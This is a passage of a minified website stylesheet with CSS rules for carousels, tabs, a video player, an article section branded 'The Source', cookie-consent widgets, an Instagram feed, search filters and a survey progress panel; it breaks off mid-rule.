.carousel-indicators button.active:hover{opacity:1;cursor:default}.arrow-dot-nav .prev-slide,.carousel.default-layout .carousel-nav .prev-slide,.carousel.promo.small-text-layout .carousel-nav .prev-slide,.carousel.promo.icon-layout .carousel-nav .prev-slide,.carousel.flickity-layout .carousel-nav .prev-slide,.carousel.header-layout .carousel-nav .prev-slide,.arrow-dot-nav .next-slide,.carousel.default-layout .carousel-nav .next-slide,.carousel.promo.small-text-layout .carousel-nav .next-slide,.carousel.promo.icon-layout .carousel-nav .next-slide,.carousel.flickity-layout .carousel-nav .next-slide,.carousel.header-layout .carousel-nav .next-slide{border-color:rgba(0,0,0,0);background:none;display:inline-block;vertical-align:middle}.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before,.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before{font-size:15px;color:#fc5c48}.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before{content:""}.arrow-dot-nav .next-slide,.carousel.default-layout .carousel-nav .next-slide,.carousel.promo.small-text-layout .carousel-nav .next-slide,.carousel.promo.icon-layout .carousel-nav .next-slide,.carousel.flickity-layout .carousel-nav .next-slide,.carousel.header-layout .carousel-nav .next-slide{position:absolute;right:0}.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before{content:""}.carousel.has-background .carousel-nav{padding-right:41px}.carousel.has-background .carousel-nav .carousel-indicators button.active,.carousel.has-background .carousel-nav .carousel-indicators button.active:hover{background-color:#fff}.carousel.has-background .next-slide{right:15px !important}.carousel.has-indicators:not(.has-controls) .carousel-nav{padding-right:0}.tabs{background-size:cover}.tabs.media-layout .nav-tabs,.tabs.default-layout .nav-tabs,.tabs.promo.small-text-layout .nav-tabs,.tabs.promo.icon-layout .nav-tabs{border-bottom:1px solid rgba(255,255,255,.5)}.tabs.media-layout .nav-tabs .nav-item button,.tabs.media-layout .nav-tabs .nav-item a,.tabs.default-layout .nav-tabs .nav-item button,.tabs.promo.small-text-layout .nav-tabs .nav-item button,.tabs.promo.icon-layout .nav-tabs .nav-item button,.tabs.default-layout .nav-tabs .nav-item a,.tabs.promo.small-text-layout .nav-tabs .nav-item a,.tabs.promo.icon-layout .nav-tabs .nav-item a{background-color:rgba(0,0,0,0) !important;font-weight:600;font-size:12px;line-height:45px;letter-spacing:.1em;text-transform:uppercase;color:#fff;opacity:.6;margin-bottom:-1px;position:relative;transition:all .3s ease-out}.tabs.media-layout .nav-tabs .nav-item button:hover,.tabs.media-layout .nav-tabs .nav-item a:hover,.tabs.default-layout .nav-tabs .nav-item button:hover,.tabs.promo.small-text-layout .nav-tabs .nav-item button:hover,.tabs.promo.icon-layout .nav-tabs .nav-item button:hover,.tabs.default-layout .nav-tabs .nav-item a:hover,.tabs.promo.small-text-layout .nav-tabs .nav-item a:hover,.tabs.promo.icon-layout .nav-tabs .nav-item a:hover{opacity:1}.tabs.media-layout .nav-tabs .nav-item button:after,.tabs.media-layout .nav-tabs .nav-item a:after,.tabs.default-layout .nav-tabs .nav-item button:after,.tabs.promo.small-text-layout .nav-tabs .nav-item button:after,.tabs.promo.icon-layout .nav-tabs .nav-item button:after,.tabs.default-layout .nav-tabs .nav-item a:after,.tabs.promo.small-text-layout .nav-tabs .nav-item a:after,.tabs.promo.icon-layout .nav-tabs .nav-item a:after{content:"";position:absolute;bottom:0;left:0;height:0;width:100%;background-color:#fc5c48;transition:all .3s ease-out}.tabs.media-layout .nav-tabs .nav-item button.active,.tabs.media-layout .nav-tabs .nav-item a.active,.tabs.default-layout .nav-tabs .nav-item button.active,.tabs.promo.small-text-layout .nav-tabs .nav-item button.active,.tabs.promo.icon-layout .nav-tabs .nav-item button.active,.tabs.default-layout .nav-tabs .nav-item a.active,.tabs.promo.small-text-layout .nav-tabs .nav-item a.active,.tabs.promo.icon-layout .nav-tabs .nav-item a.active{color:#fc5c48;opacity:1}.tabs.media-layout .nav-tabs .nav-item button.active:after,.tabs.media-layout .nav-tabs .nav-item a.active:after,.tabs.default-layout .nav-tabs .nav-item button.active:after,.tabs.promo.small-text-layout .nav-tabs .nav-item button.active:after,.tabs.promo.icon-layout .nav-tabs .nav-item button.active:after,.tabs.default-layout .nav-tabs .nav-item a.active:after,.tabs.promo.small-text-layout .nav-tabs .nav-item a.active:after,.tabs.promo.icon-layout .nav-tabs .nav-item a.active:after{height:3px}.tabs.media-layout .tab-content,.tabs.default-layout .tab-content,.tabs.promo.small-text-layout .tab-content,.tabs.promo.icon-layout .tab-content{padding-top:32px}.tabs.media-layout .tab-content .tab-pane,.tabs.default-layout .tab-content .tab-pane,.tabs.promo.small-text-layout .tab-content .tab-pane,.tabs.promo.icon-layout .tab-content .tab-pane{background-color:rgba(0,0,0,0) !important}.tabs.default-layout,.tabs.promo.small-text-layout,.tabs.promo.icon-layout{border-bottom:1px solid rgba(51,51,51,.5) !important}.tabs.default-layout .nav-tabs button:not(.active),.tabs.promo.small-text-layout .nav-tabs button:not(.active),.tabs.promo.icon-layout .nav-tabs button:not(.active){color:#333 !important}.tabs.accordian-layout{margin-bottom:42px}.tabs.accordian-layout .nav-tabs{flex-basis:33%;gap:20px;z-index:2}.tabs.accordian-layout .nav-tabs button{position:relative;width:100%;border-radius:0;text-align:left;font-weight:900;font-size:20px;line-height:30px;border:2px solid #001969;border-width:2px 0 2px 2px;background-color:#001969;color:#fff;padding-right:52px;opacity:.8;transition:all .3s ease-out}.tabs.accordian-layout .nav-tabs button:after{content:"";background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'><path fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/></svg>");width:32px;height:32px;position:absolute;top:50%;right:32px;transform:rotate(270deg) translateX(50%);opacity:0;transition:all .3s ease-out}.tabs.accordian-layout .nav-tabs button:hover{opacity:1}.tabs.accordian-layout .nav-tabs button:hover:after{right:16px;opacity:1}.tabs.accordian-layout .nav-tabs button.active{opacity:1;background-color:#fff;color:#001969;cursor:default}.tabs.accordian-layout .tab-content{flex-basis:67%;border:2px solid #001969}.tabs.accordian-layout .tab-content h3,.tabs.accordian-layout .tab-content .h3{font-size:30px;color:#001969}@media(min-width: 992px){.tabs.accordian-layout .tab-content{margin-left:-2px;padding:32px}.tabs.accordian-layout .tab-content .tab-pane.fade{transition:opacity .3s linear}}@media(max-width: 991.98px){.tabs.accordian-layout .tab-content .accordion-button{background-color:#001969;color:#fff}.tabs.accordian-layout .tab-content .accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'><path fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/></svg>")}.tabs.accordian-layout .tab-content .accordion-button.collapsed{border:2px solid #001969;border-width:2px 0 0 0;background-color:#fff;color:#001969}.tabs.accordian-layout .tab-content .accordion-button:first-child{border-top-width:0}.tabs.accordian-layout .tab-content .accordion-button:last-child{border-bottom-width:0}.tabs.accordian-layout .tab-content .accordion-button:focus,.tabs.accordian-layout .tab-content .accordion-button:active{box-shadow:none}.tabs.accordian-layout .tab-content .tab-pane{padding:0 32px;display:none}.tabs.accordian-layout .tab-content .tab-pane:before,.tabs.accordian-layout .tab-content .tab-pane:after{content:"";display:block;height:32px;width:100%}.tabs.accordian-layout .tab-content .tab-pane.show,.tabs.accordian-layout .tab-content .tab-pane.collapsing{display:block}.tabs.accordian-layout .tab-content .active.collapse{display:none}.tabs.accordian-layout .tab-content .active.collapse.show,.tabs.accordian-layout .tab-content .active.collapse.collapsing{display:block}}.video-player{margin-bottom:1.5rem}.video-player .player-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;background:#000}.video-player .player-container iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:rgba(0,0,0,0)}.video-player .player-container img{object-fit:cover;display:block;left:0;bottom:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.video-player .player-container img:hover{-webkit-filter:brightness(75%)}.video-player .player-container .play{height:48px;width:68px;left:50%;top:50%;margin-left:-34px;margin-top:-24px;position:absolute;background:url("https://i.ibb.co/j3jcJKv/yt.png") no-repeat;cursor:pointer}.gated-content{display:none}.the-source{background-color:#333}.the-source .sticky-menu{background-color:rgba(13,34,64,0);transition:background-color .5s}.the-source .sticky-menu.display{position:fixed;z-index:1;width:100%;padding-top:16px !important;padding-bottom:16px;background-color:#0d2240}.the-source.article-layout main .full-col{background-color:#fff}.the-source.article-layout main .article-footer{background-image:url("../img/headers/dark-grey-topo-green-line.d328e3868b44.svg");background-repeat:no-repeat;background-size:cover;padding-top:50px;padding-bottom:50px}.the-source.article-layout main .article-footer>.container,.the-source.article-layout main .article-footer>.related-people.grid-layout,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing{max-width:1200px}@media(min-width: 768px){.the-source.article-layout main .article-footer>.container .main-col,.the-source.article-layout main .article-footer>.related-people.grid-layout .main-col,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .main-col,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .main-col{display:flex;flex-wrap:wrap;align-content:center}}.the-source.article-layout main .article-footer>.container .main-col *,.the-source.article-layout main .article-footer>.related-people.grid-layout .main-col *,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .main-col *,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .main-col *{color:#fff}.the-source.article-layout main .article-footer>.container .side-col .related-people,.the-source.article-layout main .article-footer>.related-people.grid-layout .side-col .related-people,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .side-col .related-people,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .side-col .related-people{max-width:300px;margin:50px auto 0 auto}@media(min-width: 768px){.the-source.article-layout main .article-footer>.container .side-col .related-people,.the-source.article-layout main .article-footer>.related-people.grid-layout .side-col .related-people,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .side-col .related-people,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .side-col .related-people{margin:0 0 0 auto}}.the-source #source-nav{position:absolute;width:100%;color:#fff;height:155px;background:linear-gradient(180deg, rgba(0, 0, 0, 0.5) 34.19%, rgba(0, 0, 0, 0) 100%)}.the-source #source-nav .back-to{position:absolute;width:100%;z-index:1}.the-source #source-nav .back-to>.container,.the-source #source-nav .back-to>.related-people.grid-layout,.the-source #source-nav .job-detail .main-col .back-to>.what-doing,.job-detail .main-col .the-source #source-nav .back-to>.what-doing{position:relative}.the-source #source-nav .back-to>.container .back-to-link,.the-source #source-nav .back-to>.related-people.grid-layout .back-to-link,.the-source #source-nav .job-detail .main-col .back-to>.what-doing .back-to-link,.job-detail .main-col .the-source #source-nav .back-to>.what-doing .back-to-link{line-height:48px;color:#fff;text-decoration:none;padding-left:20px;position:relative;display:inline-block;opacity:.8;z-index:5;transition:opacity .3s ease-in}.the-source #source-nav .back-to>.container .back-to-link:after,.the-source #source-nav .back-to>.related-people.grid-layout .back-to-link:after,.the-source #source-nav .job-detail .main-col .back-to>.what-doing .back-to-link:after,.job-detail .main-col .the-source #source-nav .back-to>.what-doing .back-to-link:after{font-family:"Font Awesome 6 Pro";content:"";font-weight:100;font-size:15px;position:absolute;top:50%;left:0;transform:translateY(-50%)}.the-source #source-nav .back-to>.container .back-to-link:hover,.the-source #source-nav .back-to>.related-people.grid-layout .back-to-link:hover,.the-source #source-nav .job-detail .main-col .back-to>.what-doing .back-to-link:hover,.job-detail .main-col .the-source #source-nav .back-to>.what-doing .back-to-link:hover{opacity:1}.the-source #source-nav .back-to>.container #language-chooser,.the-source #source-nav .back-to>.related-people.grid-layout #language-chooser,.the-source #source-nav .job-detail .main-col .back-to>.what-doing #language-chooser,.job-detail .main-col .the-source #source-nav .back-to>.what-doing #language-chooser{left:unset}.the-source #source-nav .back-to>.container:after,.the-source #source-nav .back-to>.related-people.grid-layout:after,.the-source #source-nav .job-detail .main-col .back-to>.what-doing:after,.job-detail .main-col .the-source #source-nav .back-to>.what-doing:after{content:" ";position:absolute;bottom:0;left:.75rem;width:calc(100% - 1.5rem);height:1px;opacity:.8;background-color:#fff}.the-source #source-nav .navbar{padding-top:70px}.the-source #source-nav .navbar .navbar-brand{position:relative;z-index:2;height:24px;width:210px;background-image:url("data:image/svg+xml,%3Csvg width='209' height='24' viewBox='0 0 209 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.64 0.952V4.44H6.944V23H10.848V4.44H17.152V0.952H0.64ZM35.5733 10.296H26.4213V0.952H22.5173V23H26.4213V13.784H35.5733V23H39.4773V0.952H35.5733V10.296ZM50.903 13.944H59.351V10.392H50.903V4.44H60.567V0.952H47.031V23H60.887V19.512H50.903V13.944ZM83.5568 23.384C87.8768 23.384 91.2368 20.696 91.2368 16.664C91.2368 13.144 88.5808 11.352 85.1248 10.392L82.5008 9.624C79.9728 8.952 79.7808 7.672 79.7808 7.064C79.7808 5.336 81.3488 4.056 83.2368 4.056C85.2848 4.056 86.6608 5.368 86.6608 7.192H90.5328C90.5328 3.064 87.3648 0.567999 83.3328 0.567999C79.2688 0.567999 75.8448 3.224 75.8448 7.128C75.8448 9.048 76.6768 11.896 81.4128 13.112L84.1648 13.88C86.0208 14.392 87.3328 15.288 87.3328 16.824C87.3328 18.552 85.8928 19.928 83.6528 19.928C81.2208 19.928 79.5888 18.36 79.5568 16.632H75.6848C75.6848 20.376 78.8528 23.384 83.5568 23.384ZM107.177 23.384C113.449 23.384 118.377 18.232 118.377 11.992C118.377 5.752 113.449 0.567999 107.177 0.567999C100.873 0.567999 95.9767 5.752 95.9767 11.992C95.9767 18.232 100.873 23.384 107.177 23.384ZM107.145 19.736C102.953 19.736 99.9127 16.216 99.9127 11.992C99.9127 7.768 102.953 4.216 107.145 4.216C111.369 4.216 114.473 7.768 114.473 11.992C114.473 16.216 111.369 19.736 107.145 19.736ZM132.587 23.384C137.003 23.384 140.875 20.376 140.875 15.32V0.952H136.971V15.16C136.971 18.296 134.891 19.672 132.587 19.672C130.251 19.672 128.171 18.296 128.171 15.16V0.952H124.267V15.32C124.267 20.376 128.139 23.384 132.587 23.384ZM164.13 23L158.402 14.84C161.762 14.392 163.842 11.192 163.842 8.024C163.842 4.504 161.762 0.952 156.834 0.952H148.194V23H152.098V14.968H154.082L159.522 23H164.13ZM156.546 4.44C158.69 4.44 159.938 6.072 159.938 8.088C159.938 10.104 158.786 11.672 156.034 11.672H152.098V4.44H156.546ZM179.968 23.384C183.584 23.384 186.752 21.688 188.736 19.096L185.792 16.856C184.448 18.616 182.464 19.736 180.064 19.736C175.808 19.736 172.704 16.216 172.704 11.992C172.704 7.768 175.872 4.216 180.064 4.216C182.464 4.216 184.448 5.336 185.792 7.096L188.736 4.856C186.752 2.264 183.584 0.567999 179.968 0.567999C173.76 0.567999 168.768 5.752 168.768 11.992C168.768 18.232 173.76 23.384 179.968 23.384ZM198.218 13.944H206.666V10.392H198.218V4.44H207.882V0.952H194.346V23H208.202V19.512H198.218V13.944Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain}.the-source #source-nav .navbar .navbar-brand p{position:absolute;left:220px;top:-2px;line-height:16px}.the-source #source-nav .navbar .navbar-toggler{color:#fff;z-index:2;outline:none;border:none;position:relative;padding-right:40px;opacity:.8;transition:opacity .3s ease-in}.the-source #source-nav .navbar .navbar-toggler:focus{box-shadow:none}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines{display:block;height:18px;width:24px;position:absolute;top:50%;transform:translateY(-50%);right:0;z-index:2;display:flex;flex-direction:column;justify-content:space-between}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line{display:block;height:2px;width:100%;background:#fff}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line.line1{transform-origin:0% 0%;transition:transform .4s ease-in-out}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line.line2{transition:transform .2s ease-in-out}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line.line3{transform-origin:0% 100%;transition:transform .4s ease-in-out}.the-source #source-nav .navbar .navbar-toggler[aria-expanded=true] .line1{transform:rotate(45deg)}.the-source #source-nav .navbar .navbar-toggler[aria-expanded=true] .line2{transform:scaleY(0)}.the-source #source-nav .navbar .navbar-toggler[aria-expanded=true] .line3{transform:rotate(-45deg)}.the-source #source-nav .navbar .navbar-toggler:hover{opacity:1}.the-source #source-nav .navbar .navbar-collapse{background-image:url("../img/headers/dark-grey-topo.717a48c55271.svg");background-repeat:no-repeat;background-size:cover;background-position:top center;position:absolute;left:0;width:100%;top:0;max-height:0;z-index:1;padding-top:120px;opacity:0;transition:all .3s ease-in}.the-source #source-nav .navbar .navbar-collapse.show{opacity:1;max-height:unset;overflow:hidden;padding-bottom:60px}@media(min-width: 992px){.the-source #source-nav .navbar .navbar-collapse .container,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing{padding:20px 40px 40px 40px}}.the-source #source-nav .navbar .navbar-collapse .container .list-group .list-group-item,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .list-group .list-group-item,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .list-group .list-group-item,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .list-group .list-group-item{background-color:rgba(0,0,0,0);color:#fc5c48;border-color:rgba(255,255,255,.3)}.the-source #source-nav .navbar .navbar-collapse .container .promo,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .promo,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .promo,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .promo{background-color:#333}.the-source #source-nav .navbar .navbar-collapse .container .promo h3,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .promo h3,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .promo h3,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .promo h3,.the-source #source-nav .navbar .navbar-collapse .container .promo .h3,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .promo .h3,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .promo .h3,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .promo .h3{color:#fc5c48}@media(max-width: 767.98px){.the-source .header-layout{padding-top:200px}}.the-source .header-layout>.row{min-height:inherit}.the-source .header-layout>.row>.col{margin-top:auto}.parallax-container{position:relative;overflow:hidden}.parallax-container .parallax-bg{z-index:-1;position:absolute;background-size:cover;height:200%;width:100%;left:0}.showcase-container .showcase-slide:not(:first-child),.showcase-container .showcase-fullscreen-slide:not(:first-child){display:none}body:has(.chameleon-trigger){transition:background-color 1s ease-in-out}body:has(.chameleon-trigger) main h1,body:has(.chameleon-trigger) main .h1,body:has(.chameleon-trigger) main .heading1,body:has(.chameleon-trigger) main h2,body:has(.chameleon-trigger) main .h2,body:has(.chameleon-trigger) main h3,body:has(.chameleon-trigger) main .h3,body:has(.chameleon-trigger) main h4,body:has(.chameleon-trigger) main .h4,body:has(.chameleon-trigger) main h5,body:has(.chameleon-trigger) main .h5,body:has(.chameleon-trigger) main h6,body:has(.chameleon-trigger) main .h6,body:has(.chameleon-trigger) main p,body:has(.chameleon-trigger) main li,body:has(.chameleon-trigger) main blockquote{transition:color 1s ease-in-out}.search-list header h1,.search-list header .h1,.search-list header .heading1,.search-list header .type{color:#fff}.search-list .tabs .nav-tabs a:not(.active){color:#333 !important}.filter-input,.filter-select,.filter-form select,.search-list .side-col select,.filter-form input[type=text],.filter-form input[type=search]{width:100%;padding:8px;border:2px solid #001969;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin-bottom:16px}.filter-select,.filter-form select,.search-list .side-col select{background-image:url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.98048 1.21485L5.25177 5.25177L1.54296 1.21485' stroke='%23001969' stroke-linecap='square' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center right 12px}.filter-select:-ms-expand,.filter-form select:-ms-expand,.search-list .side-col select:-ms-expand{display:none}.filter-select.has-selection,.filter-form select.has-selection,.search-list .side-col select.has-selection{border-color:#fc5c48}.search-form{position:relative;margin-top:30px}.search-form input[type=text],.search-form input[type=search]{width:100%;border:none;padding:15px 20px;color:#333 !important}.search-form input[type=submit]{position:absolute;right:0;-webkit-mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");background-color:#333;-webkit-mask-repeat:no-repeat;-webkit-mask-position:center;width:21px;height:21px;padding:23px}#onetrust-consent-sdk #onetrust-pc-sdk .privacy-notice-link,#onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler,#onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler+a,#onetrust-consent-sdk #onetrust-pc-sdk .category-host-list-handler,#onetrust-consent-sdk #onetrust-pc-sdk .ot-ven-link,#onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-name a,#onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-acc-hdr .ot-host-expand,#onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info a,#onetrust-consent-sdk #onetrust-pc-btn-handler,#onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link,#onetrust-pc-sdk .ot-cat-grp .ot-always-active{color:#fc5c48 !important}#onetrust-consent-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-consent-sdk #onetrust-pc-sdk button:not(#clear-filters-handler):not(.ot-close-icon):not(#filter-btn-handler):not(.ot-remove-objection-handler):not(.ot-obj-leg-btn-handler):not([aria-expanded]):not(.ot-link-btn),#onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-active-leg-btn{background-color:#fc5c48 !important;border-color:#fc5c48 !important}#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob{background-color:rgba(252,92,72,.2) !important;border:1px solid #fc5c48 !important}#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob:before{-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px);background-color:#fc5c48 !important;border-color:#fc5c48 !important}.instagram-feed{margin-bottom:32px}.instagram-feed.sidebar-layout>.container,.instagram-feed.sidebar-layout>.related-people.grid-layout,.job-detail .main-col .instagram-feed.sidebar-layout>.what-doing{padding-left:0;padding-right:0}.instagram-feed.sidebar-layout>.container .instagram-link,.instagram-feed.sidebar-layout>.related-people.grid-layout .instagram-link,.job-detail .main-col .instagram-feed.sidebar-layout>.what-doing .instagram-link{width:100%}.instagram-feed.column-layout>.container,.instagram-feed.column-layout>.related-people.grid-layout,.job-detail .main-col .instagram-feed.column-layout>.what-doing{padding-left:0;padding-right:0}.instagram-feed.column-layout>.container .instagram-link,.instagram-feed.column-layout>.related-people.grid-layout .instagram-link,.job-detail .main-col .instagram-feed.column-layout>.what-doing .instagram-link{margin-left:auto;margin-right:0;display:table}.instagram-feed.full-layout .instagram-link{margin-left:auto;margin-right:0;display:table}.instagram-feed .feed-title{padding-top:16px;margin-bottom:32px}.instagram-feed .feed-container{display:flex;flex-wrap:wrap;justify-content:space-around}.instagram-feed .feed-container .instagram-post{margin-bottom:30px}.instagram-feed .feed-container .instagram-post img,.instagram-feed .feed-container .instagram-post video{aspect-ratio:1/1;object-fit:cover;max-width:100%}.survey>.grid-container{background-image:url("../img/headers/blue-topo.72a485c9d4ca.svg")}@media(min-width: 768px){.survey>.grid-container h1,.survey>.grid-container .h1,.survey>.grid-container .heading1{max-width:calc(100% - 250px)}}.survey .page-controls ul{list-style:none;position:relative;padding-left:0}.survey .page-controls ul li{margin-left:0}.survey .page-controls ul li.next{position:absolute;right:0;top:0}.page{padding:15px}.question{margin-bottom:40px}.question h2,.question .h2{font-size:22px;line-height:30px;color:#001969;font-weight:800;margin:20px 0}.question .error{color:#502b3a;margin-bottom:40px}.question .answer{background-color:#fff;border:1px solid #ccc;margin-bottom:20px;transition:all .3s ease}.question .answer .answer-check{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.question .answer .answer-label{width:100%;padding:10px 10px 10px 70px;cursor:pointer;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.question .answer .answer-label .label-text{display:block;padding:5px 0;color:#333;opacity:.8;transition:all .3s ease}.question .answer .answer-label .label-text p{margin:0}.question .answer .answer-label .checkmark{height:31px;width:31px;width:70px;position:absolute;display:block;height:100%;top:0;left:0;background:rgba(0,0,0,0) no-repeat center center url("/static/img/icons/icon-check-off.50c17a40b3b1.svg")}.question .answer .answer-label:hover input~.checkmark{background-image:url("/static/img/icons/icon-check-over.b600e5ac9384.svg")}.question .answer .answer-label input:checked~.checkmark{background-image:url("/static/img/icons/icon-check-on.860601dc1df4.svg")}.question .answer .answer-label:hover input~.label-text{color:#000;opacity:1}.question .answer .answer-label input:checked~.label-text{color:#000;opacity:1}.question .answer .answer-label .checkmark:after{content:"";position:absolute;display:none}.question .answer:has(input:checked){border-color:#fc5c48}.progress-container{position:absolute;bottom:0;right:0}@media(max-width: 767.98px){.progress-container{position:relative;margin-top:48px}}.progress-container .progress-panel .percent{color:#fff;margin-bottom:15px}.progress-container .progress-panel .time-remaining{background:no-repeat center left url("/static/img/icons/icon-clock.48cb292d7e21.svg");color:#fff;padding-left:20px;position:absolute;top:0;right:0}.progress-container .progress-panel .restart-link{margin-bottom:0}.progress-container 